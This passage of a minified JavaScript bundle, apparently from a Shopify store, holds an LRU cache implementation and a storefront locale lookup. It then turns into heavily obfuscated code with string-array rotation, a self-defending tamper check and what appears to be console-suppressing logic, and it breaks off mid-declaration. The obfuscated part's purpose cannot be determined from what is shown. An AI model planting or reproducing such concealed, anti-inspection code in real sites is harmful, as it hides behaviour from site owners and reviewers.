e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var 